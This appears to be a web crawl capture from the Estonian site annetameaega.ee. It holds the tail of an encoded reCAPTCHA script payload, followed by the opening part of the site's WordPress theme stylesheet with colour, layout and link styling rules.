zCr8Ogw581cHMhw5rDjm4oUQ3CtnFCG8KbRGdxw73ClQvCkAYFw4hnw64NQhLCi8OBLFJWLB1twqHDgkYsw4zDkMKCQXrCqsKIw6zDg1TDlWLCkcKMwofCmsKVw6cdT8O8wojCpWDCoX/CikbCsy5Dwqdww7DDoivDjgAWGsKOJcKcwq5Uw6JDEATCujhCwoN0K8KmNBFkw7Ykwrd3wpF+w5DDpMOfw5zDjsKGwp5/w4tvwpLCkMKxWgXDq8OFc8O5w6hFT8OSCQ0Iw7kHw53CkcKEdhV6wrV2w4DCsB4Xw41WBnBbCMKHW1XCtsK8w73DslzCokIfeDtbJMOHRMOrw6bDviZDc17Ct8O4CsK1Xls1GARyw7rDiUsPImsHw5/Dr8OZw6ZUwrrDnUEcYyE1w7XDtwEBwrzCssOsw40Fw4kMBmTCtMOmeMONw4MANcKtw4t4bTDDqMO5esOjW8OPThTCkUPCjB3DrGrCu8KnH8KNLMOXU1TDtSbDoBHDjsOfwqXCpcKTw6MtasOjw6hkDz/Ds0vCtn7CilvDrw1pQ0PDpMKRw7zDicOXw4LCgmt2FWvCnmEgDcKAwqXDssOwwp7DvhTDoS8PTVMXKXZHW1nDmBLCjMKJwobCqMKhCMOXwoXDj8OwU1jDvVLDo1vDlcOzBMOPwo3DpMK+w7bCvMK/[base64]/CkDLCrcOtZcKvG1zCu1wxcsOfegFUWcO2wrTCpxzDly0cw7xOwqnDi8KOwpApXMOGw55Uw7EaCzgNw4VLJGY/w5jDixfDvcOmGcOfWcOZO20/cVJvwpPCvsOWwqN/d8Odwr8kw5YWw7rCucOGFi5cNV/Ci8Odw77Cj1jDssObT8KsK8ObXBnCjcKEYsOcEsKeRgfClTUmdALCi8OFNsKGwrPDlsK5CMOmw5IMw7A+w6PDlyRVew/[base64]/w5/DvwTDrnB7w6bChSXCmsK9w5/CkTbDssOww5/[base64]/ClMO5FMK0esK+bnjDgcKOwpIfw5Vfwo1fTcOTw59/w7nCg8K3PMKcHEPCkcKbwpTDvcK7Y8KZBsOaw5YewpIDVX83wpbClMOpwp3CmAfDp8OZw6Zmw6vDm0LCrBp5C8ObwovDtWJhNXDDgVorPMOoKMKsBsKyL3jDgkxowpfCq8OYPmjCvTcxWMOSN8KSwoAcV3vDvQ5KwqfCsg9ewrnDoD8dX8Kdd8OnWl/Cn8O0woDDhwnDn38HGMOuwpnDtcO3FBDCqMKJJMODw4AWYHrDs0Qsw6jDhXUTw5BPwpJBwq/[base64]/DiWPDqgYnIsOhw4TDrFsgw6fDv3UZwopnEcKVFsK9S8KeXcOeCMKSJkZLw711w67DrAYkHhs/[base64]/wrZ6woQUw4hBwqQqEMKuCB05GyxZbcOKM3rCjMKQw6ZhwoHDt150w6p1w7szw40NZlIFZ0kRNsKzdxHCrSrDvcOiWlxJwoHDr8ONw5Ejwr7Do08mRVQHw4fDi8OHScOiPsOXw7F3VhLClxPDhTRxwphMbcKDw7LDscOEGMKyR3vDgsObRsORFMKEGk3CksOAw6jCuh/Digt9wpE5Z8K2w5w7w6zCncOMEBDCmcO4wpABLUN3w6w/QwBNw4NGXcOZwpXDgMODZFNqCwHDhsKiw77DiW/CkcOxVcKtC1DDssKiLHjCtQtUBit2TsKswrDDjMKnwrfDvTM5IMKqJnDCnG8RwqtMwrrCj8KIDCBaAcK/S8OcTBHDgxPDrcOtJGEtWGw3wqzDuh/Dk3LCqEbDksOFEsKbBcKIwrjCqcOVEgFqw47CmcOZGn5cw4fDo8Kzw4rCqsOvOMKgVXQLw4chwqEEwpfDu8OMwoITKW7CusKowqUoO3ARwq57dsO4VVXCtExADHFuw4JAe8Ohe8KQw6Ykw5N+GMKqUXNwwrpTw5PDicKKdzZ0w6LCvsO2wrzDucOpZl/Cp3tsw4/[base64]/wqomXcK7dGsrw5zCgMKVNxbDicOOw495wrJcwqQ6anvDtS7Do3/Dpxo/MStNUsO5AMOCw61IDy3DksKtw4zCiMKfVHrDtDnDmcOmPsKMJErClsO/w5tTw4lnwqPDvFBSwpfCvhLCucKqwp5sAx9Cw7Uqw6PDsMOPZRjDmjLCusKCVsOMTU5HwqnDoQ/DmyIcBsO1w5tUY8OydFl6wqEXZsO4UsK+YsO/JUEhwpwEwoDDmcObwrjDqMOOwqBIwoXDhMKObcOKZ8OFDVvCunnDokjCuFUlwqXDocOQw5UBwpTCqcKiC8OUwow0w77DjcKqwqjDusKXw4bDhVrCiTLChXlddsKhDcOBKgh9wpZ0wqhBwqDDu8O4AXrDrHVOGsKSXirClAcSHsKbwo/[base64]/[base64]/w4Mkwp5MLsOjdMOow5rCscOkRsO2wrDClCkNGsObUHDCj1x/w7vDpQHDq1ozQsKow6oPw7DCpmBjNy/DrcKow4kTEcKkw6DCu8OpVMOgwrYgUhHCl0zDq0Fqw4LCvUUUWMKDBXXDuABdw7JWd8K9H8KTOcKUBV8CwqovwoJ/w7QUwoBrw5rCkBImbitlPMKkw6tDN8O8wpjDr8O/D8Kmw6/DqnxIKcOybMO/f1rCi2BUwolNw5LClT9Kaj1mw5DCn1ANwr4xP8OcI8OCPRoNPRB0wqXDo1RnwrHDv2PCrmnDncKCA2jCjHNYGsODw4Uuw5UvMcOOCA8kdcOtYMKaw5kMw6cTZldufcKgwrjChsOvesOEIGrCh8OgOsKOwpDCtcO+wocuwoHDjcOGwp0RKR4Cw67Dh8O5eC/DvsK9f8Kwwrdxe8OKF2dUfSrDq8KUUMKowpfCgsOIJF/CijjCkVnCuDtKbcOlJcOjw4/DrsObwq98wqRiIkBCLMKAwr0gEMKlewXChMKiWhTDkCs7QnxCAUrCp8OgwqBwE2LCucKyewDDvjDChsKTwplQccOiw6vCvcOQXsODCHPDscK+wqUQwrvCu8Kbw7vDkHzCoA0aw58lw502w4/CtsKPwo3DoMOGU8O6BsO8w60SwpfDvsKuwqBfw6zCvXh4F8KxLsOuenzCjMK+EVzClMOHw4ksw5R+w404BMO8acKSw7sHw5TClGrDm8KqwpXDlMOoFDc6w6kOXMKJUcKSX8OadcOlbD/CmB0BwpDDv8OowrfCjGRNZcKcc2kbWcOjw6BQwoBaMV3Dsyxyw7lpw6/DkMKUwqYQN8KTwrjCkcOdAlnCk8KZw50qw65Yw68kHsKPwqsyw5JwFRjDlBPCt8OIw6giw5wdw7/[base64]/DkXjCrwDCgwVRd8KGwojCsHYowoDCjS5gwpPCvWDCtsK3IWc9wrTCjMKgw6jDtAjCnMOaHsOdWQEWETp8fcOmwqXDrEhSXDzDr8OvwpzCvcO7Z8Oaw48abGfClMOhYDI4wo/[base64]/[base64]/[base64]/[base64]/Dj8K2w6rDocKBPwHDtxwAZUppVTQrwphmwpcPw48Fw6VuI13CiDzCvMO3wo4Nw5ghwpTCkWBDw5PDtCjCmMK2w6LDoQnDgjHCgsKZRSxGKMKUw5d5wrXDpsOPwp8vwr4iw4s0dsO0wrTDsMKWLnTCkcOLwqw1w57DnAkHw67Cj8KfI0FiaRLCq2BDS8Ozbk/[base64]/DucKJKWLDhBTDm8OWNDsVw6LCjMOcw43Cr8O4wpPCiVMEw7XCm0LCo8OlMFh/GT8rwozCl8OIw4PChsKZw4RvcA57UEQSwr/CpWDDgG/Ci8Kvw7jDo8KtaVbDknjClsOMwprDgMKPwp8iNj/[base64]/DkMO4AcKRWCNmTTwWMMOAFy3CmcO+w5B8F24kw4PClFZuw6XDrMO9ZWYSbxINw4szwpnDisOFw6vCgFHDvcOKBMO3wrXCmwjDu0vDhi9pb8OzdwzDicKvbsOCwqpowpjCmiXCu8KKwpMiw5RNwq7Cn05RZ8KcLF0KwrVgw5kxwoHCmCIrKcK/w7pMw7fDu8OCw4fDkwMlCTHDpcOFwpo4w7/Dk3J/A8OdKsK7w7dlw7EIZwLDhsOdwojDqmNdw5PCoR8vwrDDr10GwrnDh11OwpBkMzTCsGfDmsKDwqLCh8KdwqlTw7zDmsKbUWfCpsKBL8KcwrxDwp0Xw4PCuTsAwp8+wqrDuHNuw4TDr8KqwrxdVH3Dk1wewpXCh0/[base64]/[base64]/[base64]/DjcOzw4l/MsKeXsKidcO7DMKcwq9mwowlw6jCkhcaw5/DvnJPw67CozUxwrTDlFBgKXBYe8Orw6QDN8OXPMK2Y8KFGsKlbzJ0wqhbVwjDm8O5w7PCklrCrg8Ww7RObsObAsKHw7fDvWl9YcO0w67CtjpKw73DmMOuw7xMw5vCjsOEVjbClsOoQFwkwrDCucK6w44jwr9ow5HDrip1wp7CmnN/w6XDucOpCMKaw4QJXMK7w7N4w5orw5XDssK4w5FwCMK4w6HCksKLw4FzwqDCicOdw5rCk13CkyQHFSTCnGVHWihaIsOOYsOiwqgcwp8gw5vDlhQmw5YUwojDpi3Co8KLwqHDuMOhE8Oaw5dWwqpAHEliBsO0w6kfw6XDqMOWwrfDlkfDsMOlCQMHVcK5BRxYaTg5Ui/DvzcKwqTCjGsNIsKFHMOMw6fCixfDoTACw5hoasOLWXEtwpJaQAXDlMKqw55vwqlaeFzDpnMXQsKKw41kGsO4OkrCusKXwoLDpD/DjsOMwoZww5hvWcK7RsKSw5bDrsKsZQbDnMOzw4/Ci8KQOSbCrgnDnCpGwp5lwqDCn8OmUEXDjhPCmsOqLXbCo8OSwpZ8JcOiw5YDwpsFBScXVMKNdknCv8O/w4Btw5fCqMKDwogGGgDDmkPCs0tGw7g8wosNNB8Fw5xeYSnDpgYXwqDDoMKgVTB8wp5+w4UOwr7DswTChh3DlsO2w4nDpsO7IzEcNsKCwrvDonXDixQnesOwBcK3woo6AsK0w4TCtMKawrbCrcOfCD4DNT/[base64]/CjsO6NBQmJF7DpcK2WTcVw6fDuTXCpcOawrpEO1s8woQ7LMKuasOCw7QUwqU1AcK7w7fCgsOGBcKewpdvPw7DtGxPO8K/eVvCmkI8wpLCplMOw51/N8KVeGzCvybCrsOnZnPDhH58w58QfcKgEMO3Xm0oQHzDpXfCuMKxb3vDlFPDiTtCDcKbwo8+wpLCvMONVTR7KVQ9IcOmw6jCq8OBwrDDunRBwqJka2/[base64]/CqhV/Lk8pLsO3w6vDgcO3GR7Dr2HDl1F4OMKswrDDocKKwrHCsEcHwobCqcOEWcOSwoUiGgvCssOnagg5w7LCsh3DpyRYwoV4J3tDS2zDi2PCg8O+HQXDj8Kkwq4OfMOOwp3DlcOkw7/CucKxwqrCkHPColnDtcOIeEXCpcOpeTHDnsORworChGLDv8KPMj/ClsK1esOewqjCng7CjCQIw7YlA3zCg8OjPcO9aMOtfcOTUcKdwq0FdXrCtybDrcKHJ8KUw5bCkS7DjmUGw4/ClsOPwpTCj8KJICbCq8K6w6IOLkfCnsO0DE5vDlPDkMKQajc6dMKwKsKbMMOewrnCgsKWWsOzWcKNwpEeCXjCg8OXwqnCkcO0w5cCwrPChRdsesKEewXDm8Kza38IwpcWwr4PIcKKw78gwqJ2wqbCqHnDvMKvd8Ktwotxwp5tw7bCrDk2w7nDrVPCgMO8w4dzMil/wr/DtWl1wotNSMO0w5XCt1Vdw7nDhsK/HsKmWz/[base64]/ChyPCp35gw5PCnD5Qw43DhW0uwrDCg2LDvHrDucOPD8OOG8OgYMKNwr8fwqLDp27CrsObw7wBw6AEHg9WwoRfCSpow7wFw414w7IdwoTCrcOUb8Oaw5TDhcKGNsO/Kl1tJcKpKw3DlWnDqSbCoMKuAsO0T8KkwpYOw4/[base64]/[base64]/CpSDCo8KZw4jCmVVvTsO0w58CMnEnf2HDgMOPYXDDvcKDwp5Mw40zUG/DgjoewrjDq8Kyw4DCrcKrw4lqRWcoKEcDWx3CocO4dWlSw7bCoiXCqWAWwo09w64AwrjDgcOswooNw6/DncKXw7DDuVTDqw7Dr3JhwoVlBUHCk8Oiw6zCkMKxw6jChsOXc8KGbcO8w7LCpGDCvsOOwpgKwo7CsGFZw4XDosOhGyBfw7/Cr3PDiVzCqcOTwpzCsj84wqBTwpvCnsOUIMKkasOVeF14KzhES8KZwpFCw6cGYW4RTsORHXQPJ0LDvRJVbMOFBD0hAMKmD3TDgXDChCA0w4tkw7bCtMOSw6tbwp3DsDwIBiBjwrbCscO+wrHDu3nCmXzDmcOuwp8Yw5fCpFMSwpXCoQ/DrMKvw4bDuGo5wrcKw5d4w6DDvn/DumvDoVnCrsKrGxTCrcKLwofDqlUFwrkCBcKnwrB/IMK0WsO/w7/CvMO0N37DjsKGwoZpwqtTwofChwJndmXDlcODw7DClD00UMOCwqHCuMK3Qj/[base64]/BsOsfWbCl8OSwqMbO3hzLcOOOyzDgsKnwpPCmcOWW8KhwpHDikPCk8KOwr3DnBRIw77CuMO4OsOYJ8KVUnJ8PsKRQQViAAbCtzFtw4Jaey9fC8OYwpzDt3PDpHrDp8OiCMO7PMOswqPCmcKowrbClTIvw75Tw68JUHc0wpLCu8K1H2YoSMOfwq5vX8KPwq/[base64]/[base64]/CosKtesOFNsO2asK3JxtBw48Qw7fCuznDgsO6TVPCiMK/w5PChcKSCsO9F1I8TMOEw7vDuRo1fk8SwqTDh8OnNcOMPVh4NMO1wofDksKpw55Dw5zCtMK0KSnCgE1aZ2kNXsOUwqxZwoHDvEbDgMOXCsOSYsOSG09FwqsacSZoA2RJwp52w4zDqsKKeMKmwq7CkmnCsMOwEsKKw71fw4cuw44IVh9VRBTCowQofcO3wqpwZm/DkcOPcml+w59HFcOGMsOiRj0Ew5JiCcOEw6/DhcKvbwvDkMKcIC5gw60uYH5GGMKfw7HCnRFOb8O3w5jCmcKzwp3DlDPDkcO7w6/[base64]/[base64]/DozJJWy4tMwl1w40ZwrTCphbCllnDrlZcwqxSLG9XICbCgcOnacOfw6EKLT9weFHDt8KuWmVBWRJxXMOhC8KAFyknQVfChsKYVcK/Chx9SDVHRjMZwrPCixx+D8OvwqnCoTLChlJUw4c3w7csAWEuw43CrnrClXrDsMKiw79Aw6dSVsOCw7dvwp3Cp8K3JnnCg8OoQMKFacKjwqrDi8OLw5fCjxXDhB8tCTfCoSFWBUbDvcOcw7w3wpjDicKgw43Dmi5mw6sJGHTCvCgnwqjCuCbDkxFswonCtlvDng/CocK9w6RYIsOcMcOGw5/DhsKUXGAvw7TDisOfMz4XcMKCSxDDkzwOwq/Dlk1bRMOmwqNTIW7DgHlZw7LDl8OTwpECwr5MwrfDrsO+wrt6EnHCqUxOwpA3w5XChMOYK8KVw77DpMOrK01Awp8VPMKWXSfDg0sqaW3DrMO4T0/DlsOiw4/CkQADwqXCh8OKwpAgw6fCosKJw7HClsKLGcK0XG4bF8OGw7tWTUjDp8K+wozCjx3Cu8Ofw7DDs8KhcGJqOzjClTLCuMKDPSjClRzDqyTCq8OWw6xSw5t0w4XCnMK8wr7CosKhY0TDlMKKw5cJDhhqw5giMcKmMcOPfcKWwpRXwr/Dn8Oww51SUsO5wqHDnAsawrjDncO/W8KywrsVdsOjaMKQXsOVbsOIwp3DpVDDpsK7FcKYQQPCvwDDmmUOwqJ4w4zDnmjCu3zCk8KMV8OVTT7DpsOlDcOOSsO0Ey3Cg8OtwprDtFtJIcO/CcOmw6LDjTzDicOdwrvCgMKVaMK5w4jCtsOAw4TDni8wNMKFdsOCAAwafMOBHz3DgwXCksKmd8KWRsOvwrPCgMK+ERvClcK4wpXCsD5Kw4PChU81VsONQCFYwrLDvhTDjMKaw7XCucO/w4UnMcOcwoTCoMKrNcOtwq8jwoPCnMKVwpnChsKEERszwr1gaH/Dr1PCtFDCrgDDtUzDl8OgTiglw6fCr37DskwxZSvCtcOnCcONwqrCvsKlGMO9w7DDg8OTwopNf3c3F28URVwrw6fDoMKHwpHDlDZxeEoYw5PCqDRkDsO7CE8/[base64]/CgMOXTcK0w6ZXwpUNRMODJC06w7fCtTjDkcOhwoADUkoIQmXCuWjClDMQwrbDsivCisONZHzCicKWSmfCg8KBE3xjw6DDnsO3woLDvcK+AnUCbcKhw5YNP3lFw6QQBsKMKMK1w6JaIMOwAjQPYcOUZsK/w5rCuMOXw6Mvc8KePSTCncO6OB7Cr8KcwrrCsEXCgsOmM3B8EsOyw5rDh3scw6/CiMOaEsOJw6pDMMKBcnfCi8KAwpDCiR7CgjQfwp4zYX1MwqLCgBBow6VCw7/CuMKLw7bDscOgM08kwpNBwohZXcKDO0jCryXCoylgw5nCncKsBcKAYllXwoNMwqTDsxkfNS8OIHdYw57Cg8OTesOqw7XCu8K6Aj0pFStPOVfDmzfCn8OFXWfDl8OhUsKpFsOFw5s7wqcSwpDChBp7OsKZw7IhcMOHw7bCpcO+KMOhZ0fCpsKNKSjCpMK/[base64]/wp7CoGM4w6s6wp9Ww6VsR8KeOi8QwpbDql/CusOVwrHCi8Ocwo1JOnvCg28Ew4XCg8OdwoApwoogwonCombDh3vDmcO7RMO/wqUTYkUsecOnOsKRbiByZ0MFScO2PsK8YcOfw7cFOy9Uw5zDtsOTUcOYPMOewrvCmMKGw67CrmTDgHBZVMO5Z8KgJ8O0PsOXG8Oaw4w2wqZnwobDnMOxfmh2YcOjw77CvmzDg3lvP8KXMgAETGfDgno/[base64]/[base64]/woVQfMOtAAjDisKEw4TCj8OUwp4WDTXComLDr8K8LwFYwpjDjsKHHwzCim/[base64]/Dp8OVC8OowoVtw4M6w59/wpJZAXrCi0oJw6kbdsOyw65IOMKsSMOWLz1nw4PDsirCs3/CgnDDtX/CjUrDvg8tdAjDnEjDsGNuYsOUwoogwqZ3wro/[base64]/CqVBnw79Gw605acKKwrHDujTDil0FO3VowoLDvSLDsjDDhAtRwpLDinXCiRVsw5UPw5jCvAXCvsO4ZcKtwprDksOww7UcPxdMw5l0GsKiwrLCpE/[base64]/CqcOJT14vwqnCgWhjMMK5PcKSwrLChMOswqbDrS3CisKMRns9w57DpnbCpXvDrG3Du8K8wrsgwovChsOvwqBWZRVGCsOmSBMpwojCpyF4dxdRRsOkVcOSwqLDpCIfwrTDmDdAw4XDtsOMw5RbwovCukjCiH7CqsKLb8KVN8O/w6k5w7hTwpLCi8OlS2h0exfCkMKAw7h+wovCq0YRwqV4PMK6woXDg8KSGsKXwoDDtcKNw7UPw75QMg9JwqMbfDfCqFzDgcOeEVLClVPDsh1BesOCwq/DuWg8wo/[base64]/DnjvCusKeCcKtwoUWw4HDiMObOzbCtGLCmjLCrl/CucOsW8OidMKPSFDDvcKlw4zChsOIS8Kxw7vDtcOUdMKQGcK2ecONw55GV8OBEsO/[base64]/[base64]/CmEVEaMKmw7Iow6vCmMKcSMKZIRPCoz3CvCTDmU0fO8KzJjrDg8KAw5JLwrYDM8OBwpTCpmrDucODHBjCt3g4IMKBX8KmKFrCpRfCi27DpgkzZ8K9woHCsCVGFT9KcgE9eXdow5RkNA/DnnDDkMKpw6jDh1QfcH/Djhc/Jm7Cm8O/w4t5S8KPCXkXwr1qf3d7w53DtcOHw73CgCIJwoEpBjMDw5tZw4DCnh99woRTZcKswoLCocOKw4U1w7UNDMO0wq/Dp8KNEMOTwqTDo17DqgDCj8OEwrrDmzUyMQJkwq3DjA3Dg8KhIQbCggNjw7nDnwbCjgk4w6RQwrjDvsObwoBIwq7CjBPDsMOZwrM4UycbwrcQdcK6w5rCvEjDvGbChhjCj8OAw7hCwoPDgcK1wpfCjzkpRsKewo3DgMKFwqQFCGTDl8Orwpk5V8K/w6rCmsOEw4/DlcKEw4jCmxzClMKDwqJnw4pRwoEpFcOXDsKRwrlecsK7w4DCjsKww4xOE0AuajjCqHjConbCkULCunJXVcKST8O4BcKyW3Z9w7EaJCPCoyvCn8O7E8KNw6vCokQVwqVTAMKFHcKUwr5tTsKlQ8KTGC5twoNBOwh5TcOxw7HDj0nCqxtUw6XDrcK1ZsOew6rDty/[base64]/CkMOmwrjCocKuw6DChcOZR3ZoP1fCrsOxFU5/dx8JXDlEw47Co8KKGSjCpsOCPWLCiVhSwptPw57Cg8KAw5RTLMOwwrs+fBvCpsOWw49HByvCnHx/w6zDjsO7wq3CoWjDnEXCmMOEwo4Gw5x4URQrw7vCnSnChcKfwp1hw4TCk8OnQMOjwpVNwqVPwrzDqEjDmsOJannDrMOQwojDvcKWQsOsw4l0wqhETRU9Lz97G2/DqWd/woAsw5jDpsKew63DlcK/FcOkwrg9asKDVsOlw4nDgUhIIgbDvSfDu0bDisOiw5/[base64]/DiEgZPcKOw5XDrXxuw4xxWMOIw6YqJMKOFTdVw6kcTMObOzogwqsuw4hswqNfQiB5PgfDq8O5BAXCjj4tw7/DqcOJw67DrmXDuWfCnMKJw5gkw57DilZqH8OBw40Lw7DCrj/DkTfDmcOqw5HCpxvCosOmwofDkDHDh8O+wpPCscKLwr/DllosWsOSw70Fw7rDp8OqcUPCl8OgVFPDoQfDkz4tw6rDrQHDuUbDscKXMl7ClMOEwoNIUMOPSiYZYjrDlk1rwrpdJEDDoW/[base64]/QWxNw6HDjn0dGAgEQj/DlCzDnFDCrn9Lw7HDuzUswpXCqn7CosKdw7EEV1IYPsKVel7Dl8KKw5VvWgfDuX02w5PCk8KDbcOyIXbDtAEIw785wog/HMOaJsOaw5bCv8OKwoAiQSBCdkHDjRTDqhTDq8OgwoUsTsK+wp7DgHcsJXzDkVzDmsKyw7rDvD43w6/CncO8FMOGNGJiw5nDk3orw78xSMOqwq/Dt1DCtMKTwpNhM8Ocw5fCkwvDhynDn8OAJzA6wqQdKGIcRsKYwqp0Ez3Dg8OTwoQ7w6zDpMKtMxoAwrVjw5rCp8KRdVBBeMKQDUhnwqVMwrPDrUgHHcKEw7kQBm9HWldpFH4/w7IXcsOZDsOUQhbCmcOJRXHDhEDCkMKna8OLd1AIZsK8w7dGfcOuSAHCnsOdNMKWw7VowpELW0HCocOUd8KWbHTDpMKSw7N3wpAMw6fCtsK8w7twFF0tUcKqw6cfFMO0woUnwo9UwpBtHsKZRD/CrsOZOcOZcMKsODrCicO3woPCnMOkS1Fcw7LDsSALIAfChwfDiCFcwrTDgwnDkDsiXCLDjUdFw4PDkMKYw5PCtQkow4TCqMO/w47DpX5NGcKdw7h4wrVWGcO5DT7DtsO7bsK1JHbCssKtw4UtwqEvfsKewqXCo0Ecwo/CvsKWNX/CjkFiwphnw4PDhcO2w4McwpXClmMqw4Qbw4YVdEvCi8OiKcO3AsOtE8KrOcKrLEltdQxyam7CjMOOw7vCn1tKwpNOwo7DiMOfTcKZwqfDsS4DwpFiSDnDqRPDnhobw4g5CxzDqC0ywpEXw6NOIcKpeTp0w6sqQMOYN0R3w4hkwrbCtUhEwqNaw7RGwprDoTN/[base64]/DjXTDgGUMYMOGbcO9wr9Dw5/DoCDDsMK6S8O3wplfTRlqw6INwp4dPcKGwpA9FDsUw4rDg0tNQMKfUVnCm0duw7QZKTHDicO8DMKVwr/CrDU0w7HCpcKDRDHDgFMNw6U3NMKldsOKdRptAMKUw57DtsOTPyJqYRcfwr/CuinDqU3DvcO0SCYmBsK8HMO3wolccsOrw6nCvhvDmwzDjBrCmEJCwrF6c3tcw5rCrsK/QAfDoMKqw4rCmmBLwrsNw6XDvSvCjsKgCsKjwqzDscORw5bDjCbDr8O5wqA0RGnDksKAw4PDmTNRwo5aJhPDnxZtbsKTw5LDpXVnw4ktDUDDosKvWFhbZlEKw7HCvMO3elPDoigjwoUuw6HCi8OAQ8KUJcKVw5pSw6dgKcKgw7DCncKSVirCpg/DswIOwoLDhidMO8KpaC1UPRJdwoXCucO3BmRKeBrCqsKqw5B+w5XChcK+JcOXRMKaw6/CjQNiDFjDqngTwqAtw4XDqcOjWzhZwpfCm1VNw4jCsMOHK8OkLsKnfAQuw4PCiS/DjmnClk4tQMKSw7YLWzM0w4JLeATDvS8YesOSwo7Ck0M0w77DmmHDmMOiw63CmGrDpsK5PcOWw77CsXbCkcOxwpLCqh/CpgNtw40awrc/[base64]/[base64]/w4BYP2lrMgLCkMOwC8K/[base64]/w45Pw7l2w5rDksOgFsK5woodLFI+FcKJwoF+VSl8TUM/wrzDocKOTMKUIsOXMD3CiSDDpMOHAMKPax1/w7PDsMOVRcOwwpFpFMKHL0zCh8OOw5HCpTvCoxIEwrvDlMOLw599PA4sE8ONJR/CrELCkh9Cw47DvcOPw7zCoA7DsSICewNQG8OSw6p9Q8Oxw4FPw4FxL8K9w4zDg8Otw4dow7zDhAoSAxHCqcK7wp9DU8Kqw6bDuMKhw67ClDYrwpUiYgc9WHBRw5NvwrJpw5R6I8KqEMK6w5/Do11kBsOIw5zDnsOIOEBcw67CuV7DjG7DsxHCmcK0exNhIMORUcO2w5lBw73CnnHCisO9w4TCv8OQw4sFfmtKLcOOViXDjcO+LicEw6Qbwq/DicOvw4fCoMOVwrHCmzc/[base64]/CicKCw7LChBnCgUnCqsKkw61iXcOaEHtCUsKoEsKoNsKZC34+FsK+wrQ6MlvDl8KcacOiwowgwqEJNFd1w5w\\u003d\x22],null,[\x22conf\x22,null,\x226Ldo4mocAAAAALTB2g77QW8njdIAyerD8T5U9RxR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,337],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://annetameaega.ee:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gGEoBMLoJcOMa7Vm4YnsmRjC5fCkhmtK/3sefLSujPQ\\u003d\x22,1,0,null,1,1767423251160,0,0,[160,227,161,56],null,[79],\x22RC-dKiNRq03XsiDQQ\x22,null,null,null,null,null,\x220dAFcWeA7WM1t_0FCSLjGF0R40h6KigM9NCUJ2a4lhR6Feb811Eo39NR6TCv-R3gj0iG7O5kx1qk7e6qxIia5qCCdQURUAHKg4dA\x22,1767506051109]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://annetameaega.ee/wp-content/themes/aa/css/aa.css
body_size: 7572
content:
/*
colors 
*/

.txt-teal,
.has-teal_aa-color {
    color: #3ebfb9;
}

.bg-teal,
.has-teal_aa-background-color {
    background-color: #3ebfb9;
}

.txt-yellow,
.has-yellow_aa-color {
    color: #ffd400 !important;
}

.bg-yellow,
.has-yellow_aa-background-color {
    background: #ffd400 !important;
}

.txt-white {
    color: #fff !important;
}

.bg-white {
    background: #fff !important;
}

.bg-green {
    background: #3ebfb9;
}

.border-gray1 {
    border: 1px solid #ebebeb;
}

.border-btm-gray1 {
    border-bottom: 1px solid #ebebeb;
    padding: 15px 0;
}

.border-btm-black1 {
    border-bottom: 1px solid #000;
}


.border-btm-black {
    border-bottom: 2px solid #000;
}

.border-btm-teal {
    border-bottom: 2px solid #3ebfb9;
}

.txt-small {
    font-size: 0.85rem;
}

.txt-lg {
    font-size: 1.2rem;
}

.row.nomargin {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.nogutter > [class*='col-'] {
    padding-right: 0;
    padding-left: 0;
}

.gutter1 > [class*='col-'] {
    padding-right: 1px;
    padding-left: 0;
    margin-bottom: 1px;
}

@media only screen and (max-width: 599px) {
    .gutter1 > [class*='col-'] {
        margin-bottom: 15px;
    }
}

.gutter15rb > [class*='col-'] {
    padding-right: 15px;
    padding-left: 0;
    margin-bottom: 15px;
}

@media only screen and (max-width: 599px) {
    [class*='col-'] {
        padding-right: 0;
        padding-left: 0;
    }

    .home [class*='col-'] {
        padding-right: 15px;
        padding-left: 15px;
    }
}

.nodisplay {
    display: none !important;
}

.nounderline {
    text-decoration: none !important;
}

.opacity0 {
    opacity: 0;
    transition: 0.2s ease all;
}

.opacity1 {
    opacity: 1;
    transition: 0.2s ease all;
}

.divider40 {
    height: 40px;
}

.divider80 {
    height: 80px;
}

/* general*/

.clearfix,
.clr {
    *zoom: 1;
    clear: both;
}

.clearfix:before,
.clearfix:after,
.clr:before,
.clr:after {
    display: table;
    content: "";
    line-height: 0;
}

.clearfix:after,
.clr:after {
    clear: both;
}


hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #000;
    margin: 1em 0;
    padding: 0;
}



.strong,
.bold {
    font-weight: 700;
}



[class*='fa-'],
a [class*='fa-'] {
    margin-right: 10px;
}

.topnav [class*='fa-'] {
    margin-right: 0;
}

.topnav a:hover [class*='fa-'] {
    color: #00c4cc;
}

.site-header.fixed .topnav a:hover [class*='fa-'] {
    color: #ffd400;
}



input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
    transition: background-color 5000flinks ease-in-out 0s;
    -webkit-text-fill-color: #53bcf8;

}

/*
::-webkit-input-placeholder {
    color: #53bcf8;
    opacity: 1 !important;
}

:-moz-placeholder {
    color: #53bcf8;
}

::-moz-placeholder {
    color: #53bcf8;
}

:-ms-input-placeholder {
    color: #53bcf8;
}

*/

input:focus::-webkit-input-placeholder {
    color: transparent;
}

input:focus:-moz-placeholder {
    color: transparent;
}

input:focus::-moz-placeholder {
    color: transparent;
}

input:focus:-ms-input-placeholder {
    color: transparent;
}


html,
body {
    height: 100%;
}

html {
    font-size: 17px;
    overflow-y: scroll;
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    html {
        font-size: 16px;
    }
}

iframe {
    margin-bottom: 10px;
}

table td,
table th {
    vertical-align: top;
    padding: 5px;
}

img {
    width: 100% \9;
    max-width: 100%;
    height: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

@media only screen and (min-width: 320px) and (max-width: 1199px) {
    figure {
        width: 100% !important;

    }

    .wp-caption {
        width: 100% !important
    }
}

a img:hover,
img a:hover {}

img.circle,
img.round {
    border-radius: 50%;
}

/*a:link*/

a,
a:visited {
    text-decoration: underline;
    outline: none !important;
    transition: 0.2s ease all;
    color: #3ebfb9;
}

a:hover {
    color: #ffd400;
    outline: 0;
    outline: none !important;
}


:target::before {
    content: "";
    display: block;
